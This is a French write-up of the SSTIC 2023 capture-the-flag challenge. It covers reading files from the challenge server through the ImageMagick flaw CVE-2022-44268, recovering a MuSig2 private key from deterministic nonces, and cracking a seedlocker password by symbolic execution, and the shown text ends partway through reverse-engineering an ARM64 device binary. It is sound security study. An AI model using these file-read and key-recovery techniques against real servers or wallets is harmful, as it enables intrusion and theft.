# Solution Challenge SSTIC 2023

Jean Bernard Beuque 20 Mai 2023

# Sommaire





# 1. Préambule

L'objectif du challenge est de trouver une adresse email @sstic.org sur le site de la « boulangerie Trois Pains Zéro ».

On dispose d'un lien vers un jeton non fongible sur le site OpenSea :

https://testnets.opensea.io/assets/goerli/0x43F99c5517928be62935A1d7714 408fae90d1896/1

# 2. Level 0 : Open Sea

Sur la page d'OpenSea indiqué par le challenge, on trouve un lien vers le contrat ethereum :

https://goerli.etherscan.io/address/0x43f99c5517928be62935a1d7714408fae90d1896#code

#### Sur la page du contrat ethereum, on trouve les sources en solidity :

pragma solidity ^0.8.17;

import "./ERC1155.sol";

contract TroisPainsZeroJNF is ERC1155 { /\*////////////////////////////////////////////////////////////// CONSTANTS/IMMUTABLES //////////////////////////////////////////////////////////////\*/ string constant BASE\_URI =

'data:application/json;base64,eyJuYW1lIjogIlRyb2lzIFBhaW5zIFplcm8iLAogICAgICAgICAgImRlc2NyaXB0aW9uIjogIkxvYnN0ZXJkb2cgcGFzdHJ 5IGNoZWYuIiwKICAgICAgICAgICJpbWFnZSI6ICJodHRwczovL25mdC5xdWF0cmUtcXUuYXJ0L25mdC1saWJyYXJ5LnBocD9pZD0xMiIsCiAgICAgI CAgICAiZXh0ZXJuYWxfdXJsIjogImh0dHBzOi8vbmZ0LnF1YXRyZS1xdS5hcnQvbmZ0LWxpYnJhcnkucGhwP2lkPTEyIn0K';

 bytes constant MINT\_DATA = bytes(""); uint256 public constant COLLECTION  $ID = 1$ ; address payable public immutable OWNER;

#### En décodant les données en base64,

eyJuYW1lIjogIlRyb2lzIFBhaW5zIFplcm8iLAogICAgICAgICAgImRlc2NyaXB0aW9uIjogIkxvYnN0ZXJkb2cgcGFzdHJ5IGNoZWYuIiwKICAgICAgICAgI CJpbWFnZSI6ICJodHRwczovL25mdC5xdWF0cmUtcXUuYXJ0L25mdC1saWJyYXJ5LnBocD9pZD0xMiIsCiAgICAgICAgICAiZXh0ZXJuYWxfdXJsIjogI mh0dHBzOi8vbmZ0LnF1YXRyZS1xdS5hcnQvbmZ0LWxpYnJhcnkucGhwP2lkPTEyIn0K

#### On trouve:

```
{"name": "Trois Pains Zero",
      "description": "Lobsterdog pastry chef.",
      "image": "https://nft.quatre-qu.art/nft-library.php?id=12",
      "external_url": "https://nft.quatre-qu.art/nft-library.php?id=12"}
```
En suivant l'URL, on trouve le premier flag :

 $\leftarrow$   $\rightarrow$  C' a nft.quatre-qu.art/nft-library.php?id=1

SSTIC{6a4ec745c1403b1ebf09fbd5a3021d1226330197641d4f65008ba0cd0fe48c62}

# 3. Level 1 : ImageMagick

La page avec l'URL : https://nft.quatre-qu.art/nft-library.php?id=0 offre un service de redimensionnement d'image !!



Dans l'entête http de la réponse, on trouve le champ :

X-Powered-By : ImageMagick/7.1.0-51

Le programme ImageMagick version 7.1.0-51 est utilisé pour le service de redimensionnement d'image.

On soupçonne la présence d'une vulnérabilité sur cette version.

On trouve le CVE-2022-44268 qui affecte également la version 7.1.0-51.

# *CVE-2022-44268 :*

*Description: ImageMagick 7.1.0-49 is vulnerable to Information Disclosure. When it parses a PNG image (e.g., for resize), the resulting image could have embedded the content of an arbitrary. file (if the magick binary has permissions to read it).*

*A malicious actor could craft a PNG or use an existing one and add a textual chunk type (e.g., tEXt). These types have a keyword and a text string. If the keyword is the string "profile" (without quotes) then ImageMagick will interpret the text string as a filename and will load the content as a raw profile, then the attacker can download the resized image which will come with the content of a remote file.*

On trouve des exemples de Poc pour exploiter cette vulnérabilité :

https://www.metabaseq.com/imagemagick-zero-days/

https://github.com/duc-nt/CVE-2022-44268-ImageMagick-Arbitrary-File-Read-PoC

On écrit le programme *cveA.py* (disponible en annexe) pour récupérer un fichier arbitraire sur le serveur.

On peut récupérer le fichier */var/www/html/nft-library.php.*

On trouve au début du fichier *nft-library.php*, le flag du niveau 1:

// SSTIC{8c44f9aa39f4f69d26b91ae2b49ed4d2d029c0999e691f3122a883b01ee19fae} // Une sauvegarde de l'infrastructure est disponible dans les fichiers suivants // /backup.tgz, /devices.tgz //

On peut alors télécharger les fichiers backup.tgz et device.tgz pour les niveaux suivants du challenges.

# 4. Level 2a : Musig2

On a un script python de calcul de signature multiple *musig2\_player.py* et un fichier de log.

Le protocole de signature multiple Musig2 est décrit dans le document :

« MuSig2: Simple Two-Round Schnorr Multi-Signatures" disponible ici:

https://eprint.iacr.org/2020/1261.pdf

Il permet à un groupe d'utilisateur d'effectuer une signature conjointe sur un message donné.

## 1. Protocole Musig2

Le protocole de signature fonctionne de la façon suivante :

1/ les clefs

Soit x0, x1, x2 et x3 les clefs privées des 4 cosignataires. On a X0= x0\*G, X1= x1\*G, X2= x2\*G, X3= x3\*G les clefs publiques associées.

 $X = a0*X0 + a1*X1 + a2*X2 + a3*X3$  est la clef publique agrégée. Avec ai = H(X0,X1,X2,X3, Xi)

2/ premier round

Le participant A calcule : r0;0, r1;0, r2;0 et r3;0 des valeurs aléatoires. R0;0= r0;0\*G, R1;0= r1;0\*G, R2;0= r2;0\*G, R3;0= r3;0\*G Le participant B calcule : r0;1, r1;1, r2;1 et r3;1 des valeurs aléatoires. R0;1= r0;1\*G, R1;1= r1;1\*G, R2;1= r2;1\*G, R3;1= r3;1\*G Idem pour C et D…

3/ Agrégation des R

 $RO = RO$ ; $O + RO$ ; $1 + RO$ ; $2 + RO$ ; $3$  $R1 = R1; 0 + R1; 1 + R1; 2 + R1; 3$  $R2 = R2$ ; 0 + R2; 1 + R2; 2 + R2; 3  $R3 = R3$ ; 0 + R3; 1 + R3; 2 + R3; 3

4/ deuxième round

Le participant A calcule :

 $R = R0 * (b<sup>0</sup> \text{ mod order}) + R1 * (b<sup>1</sup> \text{ mod order}) + R2 * (b<sup>2</sup> \text{ mod order}) + R3 * (b<sup>3</sup> \text{ mod order})$ Avec  $b = H(X, RO, R1, R2, R3, m)$ Et  $c = H(X, R, m)$  $s0 = (c * a0 * x0 + r0; 0 * (b<sup>0</sup> mod order) + r1; 0 * (b<sup>1</sup> mod order) + r2; 0 * (b<sup>2</sup> mod order) + r3; 0 * (b<sup>3</sup> mod$ order)) (mod order)

Idem pour B, C et D

5/ Agrégation de la signature

La signature agrégée est :  $s = (s0 + s1 + s2 + s3)$  (mod order)

6/ Vérification de la signature

Pour vérifier la signature :  $s * G == c * X + R$ 

## 2. Vulnérabilité de musig2\_player.py

Dans le code de musig2\_player, les valeurs ri;j ne sont pas aléatoires mais obtenues par la fonction *get\_nonce :*

```
def get_nonce(x,m,i):
   # NOTE: this is deterministic but we shouldn't sign twice the same message, so we are fine 
   digest = int.from_bytes(hashlib.sha256(i.to_bytes(32,byteorder="big")).digest(),byteorder="big")
  m int = int.from bytes(m, "big") return pow(x*m_int, digest, order)
```
On a donc:

```
r_{i;j} = x_j^{di} * m^{di} (mod order)
avec di = H(i)
```
Pour l'utilisateur A :  $r_{0;0} = x_0^{d0} * m^{d0}$  (mod order)  $r_{1;0} = x_0^{d_1} * m^{d_1} \text{ (mod order)}$  $r_{2;0} = x_0^{d2} * m^{d2}$  (mod order)  $r_{3;0} = x_0^{d3} * m^{d3}$  (mod order)

Si on remplace les valeurs de r dans le calcul de s0, on obtient

 $s_0 = (c * a_0 * x_0 + r_{0:0} * (b^0 \text{ mod order}) + r_{1:0} * (b^1 \text{ mod order}) + r_{2:0} * (b^2 \text{ mod order}) + r_{3:0} * (b^3 \text{ mod order}))$  (mod order)  $s_0 = (c * a_0) * x_0 + (m^{d0} * b^0) * x_0^{d0} + (m^{d1} * b^1) * x_0^{d1} + (m^{d2} * b^2) * x_0^{d2} + (m^{d3} * b^3) * x_0^{d3}$  (mod order)

Toutes les valeurs de l'équation sont connues à l'exception la clef privée de A x0.

Dans le fichier *log.txt* on a les signatures de 5 messages différents.

On dispose donc de 5 équations.

Si on pose  $y0 = x_0$ ,  $y1 = x_0^{d0}$ ,  $y2 = x_0^{d1}$ ,  $y3 = x_0^{d2}$ ,  $y4 = x_0^{d3}$ 

On a un système linéaire de 5 équations à 5 inconnues.

On peut le résoudre simplement avec l'algorithme de Gauss Jordan.

NB : Les valeurs sont dans le corps fini Z/(order)Z. (c'est bien un corps car order l'ordre de la courbe elliptique est un nombre premier).

Le programme *find\_privKey.py* (disponible en annexe) permet de résoudre le système d'équation et de trouver la clef privée x0 :

(On calcule la clef publique associé X0 = x0\*G pour s'assurer qu'on retrouve bien la clef publique de A).

**x0 = 0x47a079e1475de6253faf0730926fbeaaaa317daf7c1639cae181a072cad667e8**

X0 = (0x7d29a75d7745c317aee84f38d0bddbf7eb1c91b7dcf45eab28d6d31584e00dd0 , 0x25bb44e5ab9501e784a6f31a93c30cd6ad5b323f669b0af0ca52b8c5aa6258b9)

On peut utiliser cette clef pour déchiffrer le flagA :

SSTIC{dc3cb2c61cb0f2bdec237be4382fe3891365f81a0fb1c20546d888247dd9df0a}

# 5. Level 2b : Porte-monnaie numérique

# 1. seedlocker

On dispose du programme python *seedLocker.py* et du fichier *seed.bin.*

Le programme prend en paramètre un mot de passe. Si le mot de passe est correct, il affiche la valeur de la clef privée de l'utilisateur B.

Le programme implémente un arbre d'expressions logiques qui est initialisé à partir des valeurs contenues dans le fichier *seed.bin*.

Il y a 10 types de nœuds différents. Les opérations effectués par chaque type de nœud sont implémenté par la méthode *get()* de la classe E.

Les nœuds de type 0 et 1 renvoient les constantes 0 et 1.

Les nœuds de type 2 retourne la valeur initialisée g.value. Ils sont utilisés pour introduire les bits du password dans les valeurs de l'arbre.

Les nœuds de type 3 retourne la valeur du nœud référencé g.a

Lees nœuds de type 4, 5 et 6 effectuent respectivement des AND, OR et XOR entre les nœuds référencé g.a et g.b.

Les nœuds de type 7 renvoie un NOT sur la valeur du nœud référencé g.a

Les nœuds de type 8 effectue un « IF THEN ELSE » sur les valeurs référencées. Si g.c vaut 1, il retourne la valeur de g.b et la valeur de g.a sinon.

Enfin les nœuds de type 9 sont les variables d'état du système. Quand la méthode step() de la classe E est invoqué, les valeurs des g.value des nœuds sont affectés à g.dff ^ g.n et ensuite la nouvelle valeur de g.dff est affecté à la valeur référencé par g.a.

def step(self): for i in self.dffs: self.get(i) for i in self.dffs: self.gs[i].dff = self.get(self.gs[i].a) self.cycles += 1

Les bits du password sont introduits dans les nœuds 2644 et 2962 qui sont de type 2.

Ensuite le programme teste si le nœud e.good : 1940 est à 1 pour vérifier si le mot de passe est correct.

```
for b in password:
  for i in range(4):
    key = (b \gg (i * 2)) & 3
     e.set_uint(e.key, key)
    for _ in range(2):
       e.step()
```
if e.get  $uint(e.good) == 1$ :

On utilise le package python *sympy* pour effectuer une exécution symbolique des expressions de l'arbre (Voir le programme *seedlocker\_Sym.py* disponible en annexe). Pour le nœud 1940 on trouve la valeur suivante qui dépend de 20 nœuds de type 9.

g(1940) :

```
((((((D1010) & 
(D3128 ^ 1))) &
(((((((D5565 ^ 1) & (D3684 ^ 1))) & (((D1868 ^ 1) & (D288 ^ 1))))) & (((((D5358) & (D2078 ^ 1))) & (((D3041) & (D3415 ^ 1))))))))) 
& (((((((((D5235) & (D2371))) & (((D5786) & (D3226))))) & (D5244))) & (((((((D5993) & (D549 ^ 1))) & (((D2990) & (D3318))))) & (D1071 ^ 
1))))))
```
#### 2. Longueur du mot de passe

Les valeurs des noeuds

(D3128 ^ 1))) &

```
(((((((D5565 ^ 1) & (D3684 ^ 1))) & (((D1868 ^ 1) & (D288 ^ 1))))) & (((((D5358) & (D2078 ^ 1))) & (((D3041) & (D3415 ^ 1)))))))))
ne dépendent pas des bits du mot de passe.
```
Les valeurs que prendra chacune de ces variables après le prochain appel à *step()*) sont donnés par les expressions :

=>g(5565).size=3 (3) (D5565 ^ 1) ==>g(3684).size=3 (3) (D3684 ^ D5565) ==>g(1868).size=5 (5) (D1868 ^ ((D3684) & (D5565))) ==>g(0288).size=7 (7) (D288 ^ ((D1868) & (((D3684) & (D5565))))) ==>g(5358).size=9 (9) (D5358 ^ ((D288) & (((D1868) & (((D3684) & (D5565))))))) ==>g(2078).size=11 (11) (D2078 ^ ((D5358) & (((D288) & (((D1868) & (((D3684) & (D5565))))))))) ==>g(3041).size=13 (13) (D3041 ^ ((D2078) & (((D5358) & (((D288) & (((D1868) & (((D3684) & (D5565))))))))))) ==>g(3415).size=15 (15) (D3415 ^ ((D3041) & (((D2078) & (((D5358) & (((D288) & (((D1868) & (((D3684) & (D5565)))))))))))))

A chaque appel à la méthode *step*(), la valeur de D55565 change de valeur.

La valeur de D3684 change tous les 2 appels de *step* (quand D5565 vaut 1). La valeur de D1868 change tous les 4 appels à *step*() …

Les nœuds D5565, D3684, D1868, D288, D5358, D2078, D3041, D3415 sont des compteurs. Ils comptent le nombre d'appel à *step*().

Ils nous donnent la longueur du mot de passe attendu.

Pour que e.good soit à 1, il faut que D5358 et D3041 soit à 1 ce qui correspond à un mot de passe de 10 caractères (2+8) (soit 80 appels à step()).

Le nœud D3128 garanti que la longueur du mot de passe ne peut excéder 10 caractères. D3128 passe à 1 quand step() a été appelé 80 fois et ne peut plus revenir à 0.

(NB : Sans le nœud D3128, d'autres longueurs de mot de passe seraient possibles quand le compteur reboucle).

```
==>g(3128).size=17 (17)
((D3128) | (((((((D5565 ^ 1) & (D3684 ^ 1))) & (((D1868 ^ 1) & (D288 ^ 1))))) & (((((D5358) & (D2078 ^ 1))) & (((D3041) & (D3415 ^ 1))))))))
```
## 3. Valeur du mot de passe

Les autres variables dépendent des bits du mot de passe

#### g(1940) :

```
((((((D1010) &
```
(((((((((D5235) & (D2371))) & (((D5786) & (D3226))))) & (D5244))) & (((((((D5993) & (D549 ^ 1))) & (((D2990) & (D3318))))) & (D1071 ^ 1))))))

Les valeurs que prendra chacune de ces variables après le prochain appel à *step()*) sont donnés par les expressions :

(NB : X2644 et X4962 sont initialisés avec 2 bits du mot de passe toutes les 2 itérations).

```
D5235:
     D5235 ^ X4962
D2371:
    D2371 ^ (D5235 & X4962) ^ (X2644 & X4962)
D5786:
    D5786 ^ (X2644 & X4962) ^ (D2371 & D5235 & X4962) ^ (D2371 & X2644 & X4962) ^ (D5235 & X2644 & X4962)
D3226:
     (D3226 & ~X4962) | (D3226 & D5235 & X2644) | (D2371 & D3226 & ~D5786) | (D3226 & D5786 & ~D5235) | (D3226 & ~D2371 & 
~X2644) | (D2371 & D5235 & D5786 & X4962 & ~D3226 & ~X2644) | (X2644 & X4962 & ~D2371 & ~D3226 & ~D5235 & ~D5786)
D5244:
     (D5244 & ~X4962) | (D3226 & D5244 & X2644) | (D2371 & D5244 & ~D5235) | (D5235 & D5244 & ~D5786) | (D5244 & D5786 & 
~D3226) | (D5244 & ~D2371 & ~X2644) | (D2371 & D3226 & D5235 & D5786 & X4962 & ~D5244 & ~X2644) | (X2644 & X4962 & ~D2371 & 
~D3226 & ~D5235 & ~D5244 & ~D5786)
=========================
D5993:
    D5993 ^ X4962 ^ 1
D549:
    (D549 & X4962) | (D549 & D5993 & ~X2644) | (D549 & X2644 & ~D5993) | (D5993 & X2644 & ~D549 & ~X4962) | (~D549 & ~D5993 & 
~X2644 & ~X4962)
D2990:
     (D2990 & X4962) | (D2990 & D549 & ~D5993) | (D2990 & D5993 & ~X2644) | (D2990 & X2644 & ~D549) | (D549 & D5993 & X2644 & 
~D2990 & ~X4962) | (~D2990 & ~D549 & ~D5993 & ~X2644 & ~X4962)
D3318:
     (D3318 & X4962) | (D2990 & D3318 & ~D5993) | (D3318 & D549 & ~X2644) | (D3318 & D5993 & ~D549) | (D3318 & X2644 & ~D2990) 
| (D2990 & D549 & D5993 & X2644 & ~D3318 & ~X4962) | (~D2990 & ~D3318 & ~D549 & ~D5993 & ~X2644 & ~X4962)
D1071:
     (D1071 & X4962) | (D1071 & D2990 & ~D549) | (D1071 & D3318 & ~X2644) | (D1071 & D549 & ~D5993) | (D1071 & D5993 & ~D3318) 
| (D1071 & X2644 & ~D2990) | (D2990 & D3318 & D549 & D5993 & X2644 & ~D1071 & ~X4962) | (~D1071 & ~D2990 & ~D3318 & ~D549 & 
~D5993 & ~X2644 & ~X4962)
```
Les 10 variables D5235 à D1071 constituent des variables d'état qui sont mises à jour à chaque itération quand des nouveaux bits du mot de passe sont introduits.

Le nœud D1010 est initialisé à 1. L'expression suivante donne la valeur que prendra D1010 après le prochain appel à *step()*:

(D1010 & D1071 & D2371 & D2990 & D3226 & D3318 & D5235 & D5244 & D549 & D5786 & D5993) | (D1010 & D1071 & D2371 & D2990 & D3226 & D3318 & D5235 & D5244 & D549 & D5786 & ~D5993) | (D1010 & D1071 & D2371 & D2990 & D3226 & D3318 & D5235 & D5244 & D549 & D5993 & ~D5786) |

….

…. (D1010 & D5235 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D3226 & ~D3318 & ~D5244 & ~D549 & ~D5786)

Comme (D1010 &) es en facteur de l'expression, si D1010 passe à 0, elle ne pourra plus repasser à 1 et la valeur de e.good g(1940) ne pourra pas être égale à 1.

L'équation du nœud D1010 défini des états interdits pour les 10 variables d'état du système D5235 à D1071.

Sur les 1024 états possibles des 10 variables, 511 états sont autorisés par l'équation D1010.

On connait l'état initiale des 10 variables ainsi que l'état final quand le mot de passe est correct (g(1940) vaut 1).

Toutes les 2 itérations, 2 nouveaux bits du mot de passe sont introduits et les variables d'état sont mises à jour (Il y a 80 itérations pour le mot de passe de 80 bits).

Pour chaque état possible des variables D5235 à D1071 et pour les 4 valeurs possibles des 2 bits du mot de passe, on va déterminer le nouvel état après mise à jour des variables. On prend en compte l'équation D1010 pour ignorer les « états interdits ».

Ainsi pour chaque itération on va déterminer le nombre de chemin conduisant à chaque état possible des variables D5235 à D1071.

A la fin des 80 itérations, on trouve qu'il n'y a qu'un seul chemin conduisant à l'état final quand le mot de passe est correct.

Pour trouver le mot de passe, il faut parcourir les itérations en sens inverse en partant de l'état final car on connait la valeur des 2 bits du mot de passe qui ont conduit à la transition des états à chaque itération.

Le programme *findPassword.py* qui implémente la recherche du mot de passe est disponible en annexe.

On trouve la valeur 995B90996F4564409191 pour le mot de passe.

On obtient alors la clef privée de B.

python3 seedlocker4.py 995B90996F4564409191

Seed: easy sponsor novel jazz theory marble era hurt transfer ball describe neutral Private key: 0x81e8d3a6ad341da46e6361b7c1c376b5423e7ad04748077b93a0c20263305824 Public key X: 0x206aeb643e2fe72452ef6929049d09496d7252a87e9daf6bf2e58914b55f3a90 Public key Y: 0x46c220ee7cbe03b138a76dcb4db673c35e2ab81b4235486fe4dbd2ad093e8df4

On peut déchiffrer le flagB.

SSTIC{f5967cae6478fa6bb9ea1bc758aee0961a68a8b4767f74888ce0bb8563a6218e}

# 6. Level 2c : Secure device

*« un équipement physique, disponible ici device.quatre-qu.art:8080, je crois que c'est Charly qui a le mot de passe. Si tu veux tester sur ton propre équipement tu trouveras la mise à jour de l'interface utilisateur sur le serveur de sauvegarde avec la libc utilisée. Nous avons mis en place des limitations, une à base de preuve de travail, nous t'avons aussi fourni le script de résolution (pow\_solver.py) ainsi qu'un mot de passe "fudmH/MGzgUM7Zx3k6xMuvThTXh+ULf1".*

*Le mot de passe n'est pas celui de l'équipement mais celui pour la protection. »*

## 1. Secure device

Le serveur à l'adresse *device.quatre-qu.art:8080* nous donne accès à un menu qui permet de chiffrer, déchiffrer et signer des données. L'accès au code du firmware est protégé par un mot de passe.

\$ nc device.quatre-qu.art 8080 password: fudmH/MGzgUM7Zx3k6xMuvThTXh+ULf1 Find the number n such that sha256(n + b'PJXWS') starts with 6 zeros number: 37767804 correct Welcome to your device which action do you want to do? E. Encrypt D. Decrypt S. Sign A. Go To Admin Area Q. Quit Option: E A. Add data V. View data E. Encrypt data B. Back to main menu Option: A Data size: 8 Data id: 1 Data in hex?(y/n) Option: y Data (hex): 12345678 crc (hex): 4A090E98 Data successfully added A. Add data V. View data E. Encrypt data B. Back to main menu Option: V Data in hex?(y/n) Option: y Message 1: 12345678 A. Add data V. View data E. Encrypt data B. Back to main menu Option: E Message 1 encrypted: 9808163648b346f9be9d318a075f27ac A. Add data V. View data E. Encrypt data B. Back to main menu Option: B Welcome to your device which action do you want to do? E. Encrypt D. Decrypt S. Sign A. Go To Admin Area

Q. Quit Option: A Welcome to the Admin area, what do you want to do ? R. Get running firmware U. Update firmware Option: R Enter admin password: fudmH/MGzgUM7Zx3k6xMuvThTXh+ULf1 Invalid password Welcome to your device which action do you want to do? E. Encrypt D. Decrypt S. Sign A. Go To Admin Area Q. Quit Option:

Après quelques tests, on constate que l'algorithme de chiffrement est un chiffrement par bloc avec des blocs de 128 bits.

Le chainage des blocs est en mode CBC. La clef de chiffrement est fixe mais les IVs sont différents pour chaque slots de message (10 slots) et changent à chaque sessions.

La signature des messages n'est pas implémentée. La fonction signature retourne les valeurs ASCII du texte: « *Some breadcrumbs fell in the secure element signature module and we are currently dusting it* ».

# 2. Reverse engineering du programme frontend service.bin

On dispose du code du front end du serveur : *frontend\_service.bin* ainsi que de la libc *remote\_lib.so.6* et du loader dynamique *ld-linux-aarch64.so.1*. utilisé sur le serveur.

Le programme *frontend\_service.bin* est un binaire pour ARM64.

A l'aide de Ghidra on peut désassembler et décompiler le programme *frontend\_service.bin.*

```
Fonction main()
undefined8 Main_FUN_00101ef4(void)
{
  undefined4 local_14;
  undefined4 local_10;
 int local_c;
long local_8;
local 8 = stack chk guard;
local_10 = 0xffffffff;
local c = -1;
\overline{14} = Listen_socket_FUN_00102050(0x538,0);
 do {
 local_c = Connect_compute_unit_FUN_001021f0("127.0.0.1",0x539);
} while (local c == -1);
  local_10 = Accept_FUN_00102158(local_14);
  Init_data_FUN_00103254();
  memset(&DAT_00115c20,0,0x148);
  DAT_00115c28 = _setjmp((__jmp_buf_tag *)&DAT_00115c30);
 if (DAT_00115c28 != 0) {
  FUN_001022dc(DAT_00115c20,local_10);
 }
 Main_Loop_FUN_00101e10(&local_10);
  DAT_00115d6c = 0x133b;
  Send_cmd_FUN_00102fc8(local_c);
 Close Connection FUN 00102330(0,&local 14);
  Close_Connection_FUN_00102330("Closing connection\n",&local_10);
  Close_Connection_FUN_00102330(0,&local_c);
  if (local_8 - __stack_chk_guard != 0) {
           /* WARNING: Subroutine does not return */
  __stack_chk_fail(&__stack_chk_guard,0,local_8 - __stack_chk_guard,0);
  }
 return 0;
}
```
La fonction main connecte une socket sur le port 1337 pour se connecter au serveur du backend (le « firmware ») et ensuite ouvre une socket en écoute sur le port 1336 pour attendre la connexion d'un client.

Quand un client se connecte, un setjmp buffer est initialisé pour la gestion des exceptions.

Ensuite la fonction Main\_Loop\_FUN\_00101e10() est appelée pour entrer dans la boucle principale du menu.

*Fonction Main\_loop()*

```
void Main Loop FUN 00101e10(undefined4 *param_1)
{
 byte bVar1;
  while( true ) {
  while( true ) {
    Main_Menu_FUN_00102844(*param_1);
```

```
 bVar1 = Get_option_FUN_00102798(*param_1);
   if (bVar1 != 0x53) break;
   Enc_Dec_Sign_FUN_00101cb8(param_1,2);
 }
  if (0x53 < bVar1) break;
  if (bVar1 == 0x51) {
   return;
  }
  if (0x51 < bVar1) break;
 if (bVar1 == 0x45) {
   Enc_Dec_Sign_FUN_00101cb8(param_1,0);
  }
  else {
   if (0x45 < bVar1) break;
   if (bVar1 == 0x41) {
    Admin_Menu_FUN_00102e50(param_1);
   }
   else {
    if (bVar1 != 0x44) break;
    Enc_Dec_Sign_FUN_00101cb8(param_1,1);
   }
  }
 }
DAT_00115c20 = "Unrecognised option\n";
           /* WARNING: Subroutine does not return */
 longjmp((__jmp_buf_tag *)&DAT_00115c30,1);
```
}

La fonction main  $loop()$  affiche le menu principal, récupère l'option choisi par le client et appelle la fonction de traitement correspondant : Admin\_menu() ou Enc\_Dec\_Sign().

Si une option incorrecte est entrée, la fonction déclenche une exception en appelant longjmp(). Le programme retourne alors dans la fonction main après l'appel à setjmp().

#### *Fonction Enc\_Dec\_Sign\_FUN\_00101cb8()*

```
void Enc_Dec_Sign_FUN_00101cb8(undefined4 *param_1,int param_2)
{
  char cVar1;
 char local 2:
  do {
  local 2 = 'x01': Menu_FUN_001028bc(*param_1,param_2);
  cVar1 = Get option FUN 00102798(*param 1); if (cVar1 == 'V') {
    View_Data_FUN_00100f3c(*param_1);
   }
  else if (cVar1 == 'A') {
   Add_Data_FUN_00101008(*param_1,param_2);
   }
   else if ((cVar1 == 'E') && (param_2 == 0)) {
   local_2 = Encrypt_FUN_00101528(param_1);
   }
  else if ((cVar1 == 'D') && (param 2 == 1) {
   local_2 = Decrypt_FUN_001010f4(param_1);
   }
   else if ((cVar1 == 'S') && (param_2 == 2)) {
  local_2 = Sign_FUN_00101908(param_1); }
   else {
   if (cVar1 == 'B') {
    return;
    }
    Send_FUN_001023a0(*param_1,"Invalid choice\n",0xf);
```

```
 }
  } while (local_2 == '\x01');
  Init_data_FUN_00103254();
  DAT_00115c20 = "Error in data transmission. Restarting ...\n";
           /* WARNING: Subroutine does not return */
  longjmp((__jmp_buf_tag *)&DAT_00115c30,1);
}
```
